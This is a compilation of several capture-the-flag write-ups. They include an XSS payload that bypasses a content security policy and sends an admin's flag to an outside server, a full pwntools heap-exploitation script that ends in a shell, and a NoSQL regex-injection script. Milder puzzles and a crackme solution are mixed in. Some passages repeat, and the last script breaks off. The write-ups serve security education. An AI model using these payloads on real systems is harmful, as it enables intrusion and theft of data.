It does execute an alert as we see. Now comes the really hard part which is basically connecting the two steps together. We need to redirect the admin to the note where our XSS will trigger, grab the flag and send it to our server.We know that /flag?var=flag is only accessible by an admin (or rather to say only admin can see the real flag), we will need to make a note with XSS and share it with the admin to retrieve the flag that is on that endpoint. But problem is that we have CSP in our way. Initially I thought that we can make a request with script and direct the admin to XSS, or how it's usually done through an iframe. CSP isn't going to allow Ajax requests (default-src 'self' - fallback , which is the case for iframe as well) to different domains:
<blockquote>The HTTP Content-Security-Policy (CSP) default-src directive serves as a fallback for the other CSP fetch directives. For each of the following directives that are absent, the user agent looks for the default-src directive and uses this value for it:child-srcconnect-srcfont-srcframe-srcimg-srcmanifest-srcmedia-srcobject-srcprefetch-srcscript-srcscript-src-elemscript-src-attrstyle-srcstyle-src-elemstyle-src-attrworker-src'self'Refers to the origin from which the protected document is being served, including the same URL scheme and port number. You must include the single quotes. Some browsers specifically exclude blob and filesystem from source directives. Sites needing to allow these content types can specify them using the Data attribute.</blockquote>
'self'Refers to the origin from which the protected document is being served, including the same URL scheme and port number. You must include the single quotes. Some browsers specifically exclude blob and filesystem from source directives. Sites needing to allow these content types can specify them using the Data attribute.
So how are we going to bypass it? Or to be more precise how to make a request without JavaScript and Ajax and direct admin to XSS? This one was pretty hard to figure out, but after talking to Gynvael and doing some research one thing came up: http-equiv="refresh" content="0; URL=...". Pretty interesting that I've forgot about this meta tag attribute - it is actually refreshing the page and can do a redirect, which happens to be exactly what we need.
So how are we going to bypass it? Or to be more precise how to make a request without JavaScript and Ajax and direct admin to XSS? This one was pretty hard to figure out, but after talking to Gynvael and doing some research one thing came up: http-equiv="refresh" content="0; URL=...". Pretty interesting that I've forgot about this meta tag attribute - it is actually refreshing the page and can do a redirect, which happens to be exactly what we need.
<h4>Making of the payload</h4>
I've created a test "note" and performed an HTML injection that I described above. First we can escape from the script tag where our JavaScript lives by closing script tag at the beginning of the payload, that will successfully bypass single quotes (as mentioned at the beginning of the previous step). With that we are escaping the JavaScript context and we can followup with the refresh meta tag (Step 1 payload example). For example:
I've created a test "note" and performed an HTML injection that I described above. First we can escape from the script tag where our JavaScript lives by closing script tag at the beginning of the payload, that will successfully bypass single quotes (as mentioned at the beginning of the previous step). With that we are escaping the JavaScript context and we can followup with the refresh meta tag (Step 1 payload example). For example:
```javascript</script><meta http-equiv="refresh" content="0;URL=http://yayacc.zajebistyc.tf/flag?var=flag">```Testing this successfully redirected us to the flag query path which is a good sign.Connecting to Step 2 now, we have to craft an actual XSS script that we will inject in our selected "theme" and share that note with the admin, which in turn will force admin's browser to make a request to our server where we will store the request (and the flag). We know that script will be concatenated to document.body.style because that is where the theme is being set inside that start function (and from our alert example). So creating a new script and appending it to the DOM should be easy, right? Well yea... but not really. There is a hard part – we have to bypass the CSP with that script nonce (only scripts with nonce value will be executed). Though if you scroll up to the start of the script tag you will see the following piece of code on the very next line: document.scripts[0].remove().I did think it's going be straight forward from here, but it won't because of that line there... Gynvael gave me a hint-by-question: is the script really being removed or is there a reference kept somewhere? And yes there was a reference.The answer to this is: document.currentScript.In the docs you can find this:
Testing this successfully redirected us to the flag query path which is a good sign.Connecting to Step 2 now, we have to craft an actual XSS script that we will inject in our selected "theme" and share that note with the admin, which in turn will force admin's browser to make a request to our server where we will store the request (and the flag). We know that script will be concatenated to document.body.style because that is where the theme is being set inside that start function (and from our alert example). So creating a new script and appending it to the DOM should be easy, right? Well yea... but not really. There is a hard part – we have to bypass the CSP with that script nonce (only scripts with nonce value will be executed). Though if you scroll up to the start of the script tag you will see the following piece of code on the very next line: document.scripts[0].remove().I did think it's going be straight forward from here, but it won't because of that line there... Gynvael gave me a hint-by-question: is the script really being removed or is there a reference kept somewhere? And yes there was a reference.The answer to this is: document.currentScript.
In the docs you can find this:
<blockquote>
The Document.currentScript property returns the script element whose script is currently being processed and isn't a JavaScript module. (For modules use import.meta instead.)It's important to note that this will not reference the script element if the code in the script is being called as a callback or event handler; it will only reference the element while it's initially being processed.
</blockquote>
That is exactly what we need! The script’s nonce attribute while is being executed, we will grab that nonce and add it to our newly created script with src /flag?var=flag. This way we will have flag as a global variable and we just have to exfiltrate it to our server(and CSP is being annoying again). And this is achievable with document.location which is going to make a GET request to our server with the flag being sent in the query string. Now it was enough to create a new note with some random content, do the HTML injection, and insert the payload as shown below. Meta refresh tag URL is linking to previous note that we've made.
That is exactly what we need! The script’s nonce attribute while is being executed, we will grab that nonce and add it to our newly created script with src /flag?var=flag. This way we will have flag as a global variable and we just have to exfiltrate it to our server(and CSP is being annoying again). And this is achievable with document.location which is going to make a GET request to our server with the flag being sent in the query string.
Now it was enough to create a new note with some random content, do the HTML injection, and insert the payload as shown below. Meta refresh tag URL is linking to previous note that we've made.
Our final payload should look like this:
Our final payload should look like this:
```javascript</script><meta http-equiv="refresh" content="0;URL=http://yayacc.zajebistyc.tf/note/48ab77af-f06d-48d5-a6d2-fba6ddcc8227?theme=`color:red`;}var oldsc=document.currentScript.nonce;var sc =document.createElement(`script`);sc.nonce=oldsc;sc.src=`/flag?var=flag`;document.querySelector(`html`).appendChild(sc);setTimeout(function(){document.location=`https://ctf.warriordev.com/ctfserver/ref?flag=${flag}`},100);{//
```
<b>FLAG:</b>

<h4><i>Diagram</i></h4><p>This is just my random drawing to visualize what is going on.</p>
<img src="https://github.com/DejanJS/CONFidence-CTF-2020-yayacc/blob/master/diagram.png" width="1100px" height="700px">
<h4>Summary part 1</h4>This challenge was complex and has been made in pretty realistic scenario. Props to folks from p4 especially sasza. I hope part one of this writeup will help someone to understand wider complexity of XSS attacks, just like writing this down helped me to fully grasp the concepts behind this and to expand my knowledge.
This challenge was complex and has been made in pretty realistic scenario. Props to folks from p4 especially sasza. I hope part one of this writeup will help someone to understand wider complexity of XSS attacks, just like writing this down helped me to fully grasp the concepts behind this and to expand my knowledge.
<h3>To be continued...</h3>
|
# Sus
 
```txtWe picked up on some suspicious activity at a nearby salad bar. We sat down to talk with the manager. He was quite nervous during the interview, but he slid this message to us: ooflgqofllcedopwvtnhyacwllhehdl. Can you find out what it means?- YoshiBoi#2008```
---
After some trial and error:
Vigenère Decode with Key `salad`
`CYCTF{wouldyoulikesomevinegarwiththat}`
|
**This is a possible solution, provided by Syskron Security.**
The challenge description contains an encrypted message and an encrypted attachment. The sender used an OpenPGP key, which was formerly used by BB Industry. You also learn about "Marie Lučanová," who updates the OpenPGP keys on the Senork website.
## Find and download the .git folderOn https://[_link removed as it is unavailable now_]/.git/, you find an exposed Git folder. Exposed Git folders can contain secrets that shouldn't be on the internet. This was several times in the news in 2020. There is even a new tool, [Gitjacker](https://github.com/liamg/gitjacker), for this.
Download the .git folder (e.g., use wget: `wget --recursive --no-parent [link]`).
## Investigate the repository to find a private OpenPGP keyAfter downloading the repo, you can use the usual `git` commands to investigate the repo. This will ultimately reveal a private OpenPGP key that was quickly replaced by a new key pair. You can restore the key by entering `git checkout 7872f1`.
## Get the password for the private OpenPGP keyThe private OpenPGP key was encrypted. However, we know that "Marie Lučanová" manages the keys. So, you can try her password from the leaked password database (Leak audit challenge). It actually works.
## Decrypt the message and attachmentYou can use the decrypted private OpenPGP key to decrypt the message and attachment. For this step, you need to use CyberChef (this was a known bug in the challenge communicated to all participants).
## Investigate the message and pcap fileThe message points to a security vulnerability in BB's products. It contains a password as proof ("Pa22w0rD1232132!"). In the pcap file, you can find cleartext FTP traffic. The "ftp-data" contains folder structures and a transmitted backup file (hmi_backups2.zip). You can extract this file, using Wireshark, for instance.
## Decrypt hmi_backups2.zipThe last step is decrypting the hmi_backups2.zip file, using the password provided by the security researcher in the e-mail. The file hmi7_backup1002 contains the flag.
Flag: `syskronCTF{vu1n3R4b1llTy f0und!}` |
## Password Pandemonium was a challenge in the web category worth 100 points
> We are taken to a [ficticious travel booking site](https://pandemonium.web.2020.sunshinectf.org) for Oceanic Airlines. It appears that we must first create an account. On first try you are told that you need to supply a username and password. Each time you attempt to supply a password that fits with the requirement, a new requirement is mentioned in the error messages (this happens 9 times). To finish the challenge you must supply a password that fits all of the requirements.
### Testing different passwordsTo test certain passwords to see if they passed the filter, I used a python script to send post requests with the data that would be supplied by the HTML form. This way I can see my password I am supplying in plain text and not forget if I tried a certain password before. I also used the beautifulsoup library to clean the html responses that were sent back into clean plain text. The python code is listed below.
```pythonimport requests
from bs4 import BeautifulSoup
url = 'https://pandemonium.web.2020.sunshinectf.org/sign_up'myobj = {'username': 'hackerman', 'password': 'testpassword'}
x = requests.post(url, data = myobj)
html = x.textsoup = BeautifulSoup(html, features="html.parser")
text = soup.get_text()
# break into lines and remove leading and trailing space on eachlines = (line.strip() for line in text.splitlines())# break multi-headlines into a line eachchunks = (phrase.strip() for line in lines for phrase in line.split(" "))# drop blank linestext = '\n'.join(chunk for chunk in chunks if chunk)
#print the response text
print(text)```
### Requirements for valid passwordAfter testing password after password....these are all the requirements that are necessary to submit a valid password* Password has to be not too short (arbitrary length) * ex. `pass`* Password had to be not too long (arbitrary length) * ex. `yoooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo`* Password must include more than two special characters * ex. `testpassword!@#`* Password must include a prime amount of numbers * ex. `testpassword!@#123`* Password must have equal amount of uppercase and lowercase characters * ex. `testpassword!@#123TESTPASSWORD` #### The more tricky ones...* Password must include an emoji* Password's MD5 hash must start with a number* Password must be valid javascript that evaluates to True* Password must be a palindrome
### Including an EmojiAt first I thought that an html encoding of emojis was how I needed to submit emojis, however after repeatedly submitting different hex representations of typical emojis my number count and (uppercase/lowercase) letter count was getting out of wack. I realized this later on, but it was a big DUHH moment, but I could just copy and paste an emoji that is already rendered from Google and place in into the python script. And like magic (not really!) the site now recognized the emoji requirement was fulfilled and now asked me to consider the next requirement.* ex. `⚾testpassword!@#123TESTPASSWORD`
### MD5 hash that starts with a numberMD5 hashes involve lots of complex maths and well all I know is that after tooling around with a different emojis at the beginning of the password strings that I was able to get the MD5 hash started with a number. I used [CyberChef](https://gchq.github.io/CyberChef) to play around with potential MD5 hash outputs.* ex. `⚽️testpassword!@#123TESTPASSWORD`* MD5 hash: `6170e12536e026f484c85e29acc9a041`
### Creating a password that is valid javascript that evaluates True* In javascript, there is a special data type when evaluated that can either be `True` or `False`. These are called Booleans. As referanced in this very helpful page by [w3Schools](https://www.w3schools.com/js/js_booleans.asp) that details the boolean type, the method `Boolean()` can be called to see if a variable is infact `True` or not.* In addition I knew that inorder to have valid javascript code, certain parts of the code would need to be commented out. This is so that when examined the excess characters needed to fulfill the previous password requirements would be ignored. In javascirpt `//` denotes comments.* Lastly, I considered that by adding the `Boolean(fake_var)` into the password that is submitted would have to be considered in keeping with the uppercase and lower case requirement for letters. Below was my first attempt, before I had to consider the next requirement. * ex. `Boolean(100); // ⚾@XXXXA`
### Making the password a palendrome (ex. racecar)It took me some thinking and research, but one of my teammates mentioned that just the statement `true` in javascipt evaluted to true. Yahtzee! With some funky commenting and more testing, he finally came up with our payload to capture the flag.
### PayloadPhew! We made it!
### Flag### `sun{Pal1ndr0m1c_EcMaScRiPt}`
*It is important to note that there are a whole range of different passwords that could have fulfilled the requirements and the examples listed here are just potential solutions you can use to try on the site yourself* |
We are provided with an executable and a driver. The executable loads the driver into kernel space and then uses the "Crackme" device to communicate. Executable sends the user input via "Crackme" device and the driver returns the corresponding encrypted data by using the same device. Finally, the executable compares the encrypted user input with the encrypted flag.
Executable side:

Encrypted flag(`Str2`):

Driver side:

IRP processing(user input processing) starts at the function `sub_140001720`

Stepping through the function lead me to the place where the encryption begins, `sub_140001D68`

`sub_140001350` modifies the return address so it can jump to the hidden encryption function. We'll put a breakpoint at here.

You need a VM, a bridge and a kernel debugger to follow along with this writeup. In my case, I've used VMware(Win 7), VirtualKD and IDA Pro(windbg). This article can help you to prepare this setup easily:- https://www.hexblog.com/?p=123
You also need to enable test signed drivers:- https://docs.microsoft.com/en-us/windows-hardware/drivers/install/the-testsigning-boot-configuration-option
Attach your debugger to the kernel and execute the binary as administrator. After launching, the binary will load the driver to the kernel space.

To put a breakpoint at `sub_140001350`, we must calculate its address first. Its offset is 1350, so we must add 1350 to the base: FFFFF880045AB000+1350=FFFFF880045AC350
Go the address, convert it to code, then to a function. Finally, pseudocode should give you something like this:

Stepping through it will lead us to a huge jump table.


>mfw jump table contains 116 functions
>mfw jump table contains 116 functions
But fear not, for I, the most curious boi there is, have analysed all of them, so you wont have to. This jump table basically has 12 distinct functions, the rest are variations and duplicates. The algorithm loops them every 12 function calls, so it calls them once per loop. The loop repeats itself for 11 times, for every line(16 bytes) in `off_FFFFF880045B7540`:

I've gathered all of my findings in [kernel_functions.txt](kernel_functions.txt). I've even started writing a solver for this monstrosity, you can find it in [X-MAS_kernel_crackme.py](X-MAS_kernel_crackme.py)
But then, I've realized there's one function that makes writing a solver script very hard without bruteforcing:

Since it requires 32 bits of the user input per function, this equation takes way too much time to bruteforce. So I started to look for something else.
Eventually, a pattern in the `array_A` caught my eye:

Searching it online lead me to this piece of code:- https://rdrr.io/cran/rngSetSeed/src/tests/compareToRScriptAES.R
Could it be... AES?

At first, I couldn't tell which part of the algorithm was AES and which part was not. But [@kaanezder](https://twitter.com/kaanezder) was able to tell that the entire algorithm, the whole thing was AES and the key was the first 16 bytes of `off_FFFFF880045B7540`, kudos to him for helping me out.
So, if we decrypt the flag with the the key, we get our flag:```pythonIn [8]: key = "\x4B\x61\x50\x64\x53\x67\x56\x6B\x58\x70\x32\x73\x35\x76\x38\x79"
In [9]: cipher = AES.new(key, AES.MODE_ECB)
In [10]: cipher.decrypt('\xF2\x63\x69\x4F\xF5\xCB\xFB\xF4\x98\x19\xC2\xFD\x39\xED\xF9\xCC\x5D\xEC\xD9\xEC\x66\xA5\x30\xD1\x82\x46\x7D\xA9\xFD\x5B\x3C\xBF\x1C\x3D\xBD\x70\x26\x00\x6A\x43\xC4\x0A\x47\x4C\xB7\x56\x2D\x50')
Out[10]: 'X-MAS{060b192f0063cc9ab6361c2329687506f50321d8}\x00'``` |
Note: CTFTime doesn't display emojis properly. See original writeup for better illustration.
Although many people think this crypto challenge is terrible, I myself think it's quite good - solvable with cryptanalysis.
Observation of the ciphertext:- Consists of 8 different emojis, in which ? and ? appear at low frequency- Emojis come in groups of 3, separated by whitespaces. An exceptional case is ??
Now we can assume that substitution cipher is used. Each group of 3 emojis stands for 1 character. ?? is probably separator.
Let's try replacing each group of emojis with a different character, ?? with underscore:
```abcdebfgh_ifjke_lcfimnco_na_jpl_qlaj_lcfimnco_rljpims```
Looks like the plaintext is a flag without anything else, let's try fitting it in flag format:
```abcdebfgh_ifjke_lcfimnco_na_jpl_qlaj_lcfimnco_rljpimssun{?u???_?????_?n????n?_?s_???_??s?_?n????n?_??????}```
Best candidate for `?s` is of course `is`:
```abcdebfgh_ifjke_lcfimnco_na_jpl_qlaj_lcfimnco_rljpimssun{?u???_?????_?n???in?_is_???_??s?_?n???in?_??????}```
Now we use [Onelook](https://www.onelook.com/?w=?n???in?&ssbp=1&scwo=1&sswo=1) to search for words with `?n???in?` pattern. `anything`, `enjoying` and `encoding` seem to be the most suitable options, among which `encoding` gives the best decryption:
```abcdebfgh_ifjke_lcfimnco_na_jpl_qlaj_lcfimnco_rljpimssun{?uc??_oc???_encoding_is_??e_?es?_encoding_?e??od}```
Something about the best encoding method, let's see what we have here:
```abcdebfgh_ifjke_lcfimnco_na_jpl_qlaj_lcfimnco_rljpimssun{?uc??_oct??_encoding_is_the_best_encoding_method}```
From here we can see that octal is used and use that knowledge to find the correlation between the emojis and octal digits.
```⭐ = 1 ? = 6 ? = 3 ? = 5 ? = 7 ? = 4 ? = 2 ? = 0```
Now time to convert from octal to ascii and get the flag:
```163 165 156 173 154 165 143 153 171 55 157 143 164 141 154 55 145 156 143 157 144 151 156 147 55 151 163 55 164 150 145 55 142 145 163 164 55 145 156 143 157 144 151 156 147 55 155 145 164 150 157 144 175sun{lucky-octal-encoding-is-the-best-encoding-method}``` |
# Sunshine CTF 2020 - Lil Chompy's
#### - Category: Pwn#### - Points: 700 Pts#### - Solves: 3
### Description
While browsing around some Shodan queries, I stumbled across an access terminal to a theme park designer tool hosted by BSides Orlando! It appears that the filthy organizers are trying to contract someone to design a new park for them called Lil Chompy's. Everyone loves Lil Chompy the gator, but I think he deserves to live freely outside of an alligator pit!
Help me free Lil Chompy from the clutches of those BSides Orlando fools by gaining access to their server so we can halt planning and construction of this theme park!
```nc chal.2020.sunshinectf.org 20003```
Note:
You can run the exact Docker container (w/o the flag of course) as is running on the challenge server with this command:
```docker run -p 20003:20003 -itd kjcolley7/lilchompys-redacted:release```
There's also the `debug` tag which swaps out `lilchompys` with a version of it built with `CHOMPY_DEBUG=1` (in the archive as `lilchompys.debug`):
```docker run -p 20003:20003 -itd kjcolley7/lilchompys-redacted:debug```
### Files
- lilchompys-libc.so (Ubuntu GLIBC 2.23-0ubuntu11.2)- lilchompys- lilchomys.debug- libcageheap.so- lilchompys.c- heap_internal.h- heap.h- heap.c- heap_debug.c- heap_debug.h- Dockerfile- compat.h- compat.c- Build.mk- BUILDING.md
### Analysis
*Side note*: During the exploitation phase of this binary, I personally did not go in depth into any of the heap files to see how the heap was being created and handled. I also didn't utilize much of the debugger functionality to view the linked lust like structure of the currently allocated/deallocated chunks. This was kind of disheartening as the author definitely put time and dedication into the creation of the challenge and I just didn't take to time to figure it all out and got lucky in my opinion.
Based on the large number of files and their names, we can ascertain that this challenge will involve some kind of heap exploitation but with a custom heap implementation. Running the binary we are greeted with a password prompt, thankfully we don't need to reverse the entire program but can just look at the source code to see that the password is `lilChompy2020!`. From here we are given the main program loop with several options:
```1) View theme park2) Add new attraction3) Demolish an existing attraction4) Rename an existing attraction5) Submit finalized theme park design for review```
View theme park: Will display the current allocations out of the 20 possible and the strings at those locations.
Add New Attraction: Allows for the creation of an attraction, this involves mallocing two chunks, one of the size of an attraction struct, then one of the size of a string that is sent in, this can range from 0-50 characters in length. Then the string is set inside the second chunk. The type of attraction is also set this will range from 1-8.
Demolish: You choose a lot to destroy, both malloced chunks are freed, and the saved pointer to that lot is set to 0
Rename: Choose a lot to rename, this will free the name, then allow you to send in a new string and malloc a new chunk to fit the new string, same size restrictions are in affect. There is one check though, to see if your new string starts with a null byte and if so, will return before the new chunk is malloced
Submit: So the submit walks through our list of attractions and will call different functions based off the type of attraction it is, 1-8 again, the parameter to this function will be the name and the index.
Attraction Struct:
```typedef struct Attraction { FunKind kind; char* name;} Attraction;```
Submit function list:
```static OnSubmitFunc* submitFuncs[] = { &onSubmitRollerCoaster, &onSubmitWaterRide, &onSubmitCarnivalRide, &onSubmitSkillGame, &onSubmitArcadeGame, &onSubmitLiveShow, &onSubmitHauntedHouse, &onSubmitAlligatorPit,};```
Last important note, is that whenever input is read in it is always read into a static buffer space of 50 characters, except for the beginning password, which is read into it's own buffer of 50 characters, this will be important to know for later.
### Tinkering
For some tinkering I created some chunks to see how they look in memory, creating 2 attractions one a roller coaster (1) and the other a water ride(2)
```gef➤ x/18gx 0x00007ffff7fe70200x7ffff7fe7020: 0x0000000000000001 0x00007ffff7fe70400x7ffff7fe7030: 0x000000000007fffe 0x00000000000ffffd0x7ffff7fe7040: 0x6161616161616161 0x61616161616161610x7ffff7fe7050: 0x0000000000006161 0x00000000000000000x7ffff7fe7060: 0x000000000007fffd 0x00000000000ffffe0x7ffff7fe7070: 0x0000000000000002 0x00007ffff7fe70900x7ffff7fe7080: 0x000000000007fffe 0x00000000000ffffe0x7ffff7fe7090: 0x6262626262626262 0x00000000000062620x7ffff7fe70a0: 0x000000000007fffe 0x000000000007ff0b```
Looking at the heap we can see where the two attractions are actually at, with 0x7ffff7fe7020 being the first attraction having the string point to the chunk right after it, then the second being at 0x7ffff7fe7070. What is a bit confusing is what kind of meta data is being used here, now it would probably have been more beneficial to read through the heap.c file to figure out the exact values of how it works, but after some testing it appears that the ending bytes determine what size is being used, here is a small table of the values
| Reported Value | Chunk Size (bytes) || :------------: | :----------------: || 0xffffe | 0x20 || 0xffffd | 0x30 || 0xffffc | 0x40 |
The list goes on but we aren't able to compute any chunks larger, without extra work, because of the input limitations. Now what is the difference between 0x7f and 0xff, to be perfectly honest I'm not quite sure but we will discuss it a bit later.
Some of you may have noticed the main bug here but for those of you who haven't, it is within the rename capability. By sending in a new name of '\x00' or just enter, our chunk gets freed but is never removed from our attraction struct object. Allowing for a use after free attack. This can be done with sending in between 1 and 16 'a's then renaming the attraction with an empty string.
```0x7efc9ee03020: 0x0000000000000001 0x00007efc9ee03040 <---0x7efc9ee03030: 0x000000000007fffe 0x00000000000ffffe0x7efc9ee03040: 0x4141414100000001 0x00007efc9ee03060 <---0x7efc9ee03050: 0x000000000007fffe 0x00000000000ffffe0x7efc9ee03060: 0x6262626262626262 0x62626262626262620x7efc9ee03070: 0x000000000007fffe 0x000000000007ff08```
Now our name points the head of our second attraction as shown above.
### Exploitation
Before we really get into the exploitation we need to set a straight target, after the tinkering and the quick looking through the heap files we probably wouldn't be able to use any hooks, or overwrite the got within libcage as there weren't any functions that looked great for it. What we could do though is to overwrite the function list with a pointer to system and when the corresponding function is called within the submit function with a name of /bin/sh we should get a shell.
Now that we have an exploit method and a target, we still need to find a leak to gain something further, but since we have this use after free we can just keep utilizing this to leak the address of the second attractions name. By renaming the first attraction again and sending in 8 characters, when view is called it should print our 8 characters and then the leak
```$ 1Lot #1: aaaaaaaa`\x90\x1f\x85\xb2\x7f (roller coaster)[*] Got EOF while reading in interactive```
Crap. It turns out the view function still uses the number to figure out what string to print after, in the case of the first attraction this is a 1 or `roller coaster` and filling this value with all a's will definitely overflow the array causing our segfault that occurs. An easy remediation to this would be to make the value negative 1 so that when the array is indexed it is still within program space. Like so:
```$ 1Lot #1: \xff\xff\xff\xff\xff\xff\xff\xff`\x10e6\x83\x7f (roller coaster)Lot #2: bbbbbbbbbbbbbbbb\xfe\xff\x07 ((null))```
So we now have the first leak but where can we go from here? After some testing I found that from this point on the libc would need to be used, I had worked on this challenge before the official libc was released but I was able to just pull it and the ld-2.23.so from the docker image, as well as get the docker image up for testing. But for those interested in the future the tool patchelf was used so I didn't need to dynamically load the library myself every time, `patchelf --set-rpath ./ --force-rpath --set-interpreter ./ld-2.23.so ./lilchompys` now the libc just needs to be renamed to libc.so.6 in the current directory and lilchompy will run entirely on 2.23 technology.
In GDB, I noticed that the libcageheap.so was located at a static offset from our allocated heap chunk with an offset of 0x5000 on my local tests and of 0x2000 on the remote tests, libc was also at a static offset locally but I couldn't find it when testing through the docker environment. I also didn't try too hard either, but now that during this writing I became curious and wanted to know the truth, as it turns out the offset was off by 0x2000 for remote and local, so at location 0x5de000 and 0x5e0000 respectively.
The reason this is important is because there are most likely pointers between the different libraries and I was hoping for there to be a pointer to the binaries base itself but as it would turn out we would need to take the long way around. Anyways since we know where libcage is loaded we can find some kind of pointer to libc inside libcage's got, at an offset of 0x7f40. Using our rename functionality we can overwrite attraction 2's name pointer to this value to get the libc leak. Sadly there was not a pointer straight to the binary here either, but there is a pointer to the stack at the libc's environ variable, which points to the list of environment strings loaded on the stack, and on the stack there are bound to be binary addresses to leak.
Using the overwrite ability again we leak the stack, then finally after one more leak we get the binaries location. Game over, right? So I wonder how well this heap is actually set up, what if we just set the second attraction to where we want to overwrite then rename attraction 2, this should free the address in the binary space and put it into our free list, then just allocate it again with an overwrite.
```$ 3Enter the lot number of the amusement to demolish:$ 2[*] Got EOF while reading in interactive```
Well that's a bummer, connecting GDB shows that we are thrown an error through the raise function meaning we were put here by a function call, so what if there are some checks against just blind freeing, and the chunk needs to look like a viable chunk, do we even control the ability for this? Here is what our memory space looks like:
```gef➤ x/64gx 0x000055c93c25c0200x55c93c25c020 <password.3818>: 0x706d6f68436c696c 0x00002130323032790x55c93c25c030 <password.3818+16>: 0x0000000000000000 0x0000000000000000...0x55c93c25c060 <funToString>: 0x000055c93c25a008 0x000055c93c25a012 ...0x55c93c25c0c0 <submitFuncs>: 0x000055c93c25991c 0x000055c93c25994c <---...0x55c93c25c120 <line.3720>: 0x0000000000000001 0x000055c93c25c060 <---0x55c93c25c130 <line.3720+16>: 0x6262626262626200 0x6262626262626262```
At address `0x55c93c25c0c0` is where we want to overwrite, but what is above it? The password string from before, unmodified from when we sent in our previous string. Then down lower at address `0x55c93c25c120` we have remnant data that we sent in with the creation of the second attraction originally. What if we used these two buffers to make it seem like a chunk exists there. So lets make the chunks look valid by putting the meta data between them. To get as close to the funToString variable, since we can only send 50 characters to the password we want to have the top of the chunk be at `0x55c93c25c040` and the bottom at `0x55c93c25c130` or a chunk size of 0xf0, following the table above we get our chunk to be `0xffff0`. So let's spray some of those in there and check the results.
```gef➤ x/64gx 0x00005616e6e8f0200x5616e6e8f020 <password.3818>: 0x706d6f68436c696c 0x00002130323032790x5616e6e8f030 <password.3818+16>: 0x0000000000000000 0x00000000000000000x5616e6e8f040 <password.3818+32>: 0x00000000000fffff 0x00000000000ffffe0x5616e6e8f050 <password.3818+48>: 0x6161616161616161 0x0000000000006161 <---0x5616e6e8f060 <funToString>: 0x000000000007fffe 0x000000000007fff2...0x5616e6e8f130 <line.3720+16>: 0x00000000000fff00 0x00000000000ffff0```
At the arrow, we can see that we now have a new chunk with 'a's in there, and we can see that the chunk metadata changed resulting in corruption of the funToString variable as well. Which will be called in various function depending on the attraction type so, it is best to make sure that the first is safe, just to be sure. Any address will work, as long as the program can read that memory address, I used the binary base.
Since we don't quite have enough characters to write all the way to submitFuncs we just need to create one more attraction and then we can get the overwrite we need.
```0x5627ec18b0c0 <submitFuncs>: 0x00007fea2806e3a0 0x00005627ec18894c
gef➤ print &system$1 = (<text variable, no debug info> *) 0x7fea2806e3a0 <system>```
Now all that is left is to rename the first variable to ''/bin/sh' then submit our design for a shell!
```$ 5The theme park design has been submitted! Let's take a look at the expected park experience.$ lsflag.txtlibcageheap.solilchompys$ iduid=1000(lilchompys) gid=1000(lilchompys) groups=1000(lilchompys)```
### Afterwards
I may have lucked out in my exploit overall and I think that is a shame for all the hard work that was put in to create this challenge. I think the idea and design is great but user stupid/luck always triumphs.
I went back a bit and looked into the free function and it looks like there are some checks to see if the next chunk or previous chunk are free and to consolidate them if they are, which crashes our attempt on some post tests. By sending the 0xffff0, apparently we made it think that both chunks are in use and to not do any other checks.
### Code
```pythonfrom pwn import*
DEBUG = 1off2 = 0x7f40
if DEBUG == 0: p = process('./lilchompys') offset = 0x5000else: p = remote("chal.2020.sunshinectf.org",20003) offset = 0x2000 #7-2 = 5
p.sendline('lilChompy2020!\x00\x00' + p64(0xffff0) + p64(0xffff0) +p64(0xfffff) + p64(0xffff0))
def send(a,b): p.sendlineafter(a,str(b),timeout=1)
def view(): send("5) S", 1)
def add(t, name): send("5) Submit", 2) send("8) Alligator", t) send(":\n", name)
def demolish(lot): send("5) S", 3) send("ish:", lot)
def rename(lot, name): send("5) S", 4) send(":\n", lot) send(":\n", name)
#leak heap addressadd(1, 'A'*16) #1rename(1,'') add(1, 'b'*16) #1rename(1,'\xff'*8) view()p.readuntil('\xff'*8)leak = p.readuntil(' (')[:-2]heap = u64(leak + '\x00'*(8-len(leak)))-0x60print hex(heap)
#leak libcrename(1,"")add(1,'a'*16)rename(1,p64(1)+p64(heap+offset+off2))view()p.readuntil('#2: ')leak = p.readuntil(' (')[:-2][:8]libc = u64(leak + '\x00'*(8-len(leak)))-0x101740print "libc", hex(libc)
#leak stackenviron = libc+0x3c6f38rename(1,p64(1)+p64(environ))view()p.readuntil('#2: ')leak = p.readuntil(' (')[:-2][:8]stack = u64(leak + '\x00'*(8-len(leak)))print "stack", hex(stack)
#leak binaryrename(1,p64(1)+p64(stack -0x100))view()p.readuntil('#2: ')leak = p.readuntil(' (')[:-2][:8]binary = (u64(leak + '\x00'*(8-len(leak)))&0xfffffffffffff000)-0x1000
system=libc+0x453a0fun = binary+0x4060
print "binary", hex(binary)
#get overwrite of function pointersadd(1, p64(0xffff0)*6)rename(1,p64(1)+p64(fun-16))demolish(2)add(1,p64(binary)*6)add(1,p64(binary)*2+p64(system))
#get the first item to sh to get shell with system callrename(1,"/bin/sh\x00")
#submit the park for a shell
p.interactive()``` |
Password criteria:- Password must be long enough :P- Password must include more than two special characters- Password must include a prime amount of numbers- Password must have equal amount of uppercase and lowercase characters- Password must include an emoji- Password must be valid JavaScript that evaluates to True- Password's MD5 hash must start with a number- Password must be a palindrome.
This is a bit troublesome, but not too complicated. Our straightforward solution:
```'aB@⭐1⭐@Ba' == 'aB@⭐1⭐@Ba'``` |
The challenge downloads contained the server’s Dockerfile and Flask server script.
The server accepted an image in a POST request and echoed a resized version of the same image.
The Dockerfile builds upon the base image vulhub/ghostscript:9.23-python which is an intentionally vulnerable container image having an older version of the Pillow library (CVE-2018-16509).
Quick google leads us to the vulhub GitHub repository containing information about the CVE and a convenient exploit payload i.e a JPG image with Ghostcript containing RCE. I modified the RCE to open up a reverse shell to my server and found the flag inside the sqlite database for the app server.
|
```pyimport requests
import string
url = "http://challenges.2020.squarectf.com:9542/api/posts?flag[$regex]="
flag = "flag{n0SQLn0Vulns"
while True: for c in '_}' + string.ascii_letters + string.digits: if c not in ['*','+','.','?','|']: payload = flag + c print('Trying: ' + payload) r = requests.get(url+ payload).json() if len(r) > 0: print('Found new character!') print(flag) flag += c if c == '}': print('Flag obtained: ' + flag) exit(1)``` |
A use-after-free vulnerability allows you to leak libc and overwrite the shadowstack. You can then use the stack overflow "functionnality" given at exit to achieve RCE through ROP. |
TL;DR: Stack buffer overflow and two ropchains (libc leak + rce)
[https://github.com/fab1ano/square-20/tree/master/jimi-jam](https://github.com/fab1ano/square-20/tree/master/jimi-jam) |
```import requests,string
flag = "fl"
l_lower = string.ascii_lowercasel_upper = string.ascii_uppercasel_total = l_lower + l_upper + "0123456789}{"
